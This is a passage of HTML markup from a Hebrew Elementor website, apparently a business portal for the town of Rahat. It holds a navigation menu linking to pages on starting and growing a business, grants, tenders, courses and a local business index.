				<div class="elementor-element elementor-element-d938809 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d938809" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לבנות עסק</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-d516231 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d516231" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מידע והוראות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4fde2e8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4fde2e8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">תהליכי הקמה</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0e9cc72 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="0e9cc72" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">טפסים חשובים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-777dde6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="777dde6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.sba.org.il/hb/MaofBranches/Pages/sn30.aspx">מעו״ף רהט</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-297fe4a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="297fe4a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מידע והוראות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-01650eb ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="01650eb" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%94%d7%90%d7%91-%d7%a7%d7%9c%d7%99%d7%a7%d7%94-%d7%a8%d7%94%d7%98">האב קליקה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-a81cc10 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a81cc10" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מענקים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-19602d6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="19602d6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%a0%d7%90-%d7%9c%d7%94%d7%9b%d7%99%d7%a8-%d7%90%d7%96%d7%95%d7%a8-%d7%94%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%94-%d7%95%d7%94%d7%9e%d7%a1%d7%97%d7%a8-%d7%91%d6%b0%d6%bc%d7%95%d6%b8%d7%90%d7%91%d6%b4">פארק התעשייה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-a16de08 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a16de08" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הצטרפות לאינדקס</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-55b363d" data-id="55b363d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3032a78 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="3032a78" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לצמוח</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-e5a7962 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e5a7962" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%a2%d7%aa%d7%99%d7%93-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d-%d7%91%d7%a8%d7%94%d7%98">תוכנית עתיד לעסקים</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-029b824 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="029b824" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%94%d7%a2%d7%a1%d7%a7-%d7%a9%d7%9c-%d7%9b%d7%95%d7%9c%d7%a0%d7%95-%d7%91%d7%a8%d7%94%d7%98">תוכנית העסק של כולנו</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c22ce64 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c22ce64" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d">מכרזים</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c5dbd23 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c5dbd23" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הצטרפות לאינדקס</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-82ddcd5 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="82ddcd5" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>ללמוד</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2307d89 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2307d89" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">כתבות ועדכונים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-cf6e3ed ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="cf6e3ed" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מדריכים לעסקים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-8ad05ac ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="8ad05ac" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מבנים ריקים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-942047a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="942047a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">קורסים והכשרות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-a4111df ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a4111df" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הצטרפות לאינדקס</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-661ef20" data-id="661ef20" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-165b619 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="165b619" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">תושבים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-30d4b74 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="30d4b74" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לבחור מקומי</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-304ff61 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="304ff61" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=שירותים">קניות ואופנה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-d83d2c5 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d83d2c5" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=לבית%20ולגן">לבית ולגן</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-b35d755 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="b35d755" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אוכל">אוכל ומסעדות</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-6d50e69 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="6d50e69" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=רכב%20ותחבורה">מוסכים ורכב</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-12aa743 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="12aa743" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=לעסק">לעסק</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-40aa455 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="40aa455" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=שירותים">נותני שירותים</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e0b0536 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e0b0536" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">הטבות מעסקים</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5e3921f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="5e3921f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">אפליקציית נינג׳ה</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-74fb179" data-id="74fb179" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f8f996 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="9f8f996" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לחיות</b></p>		</div>
				</div>
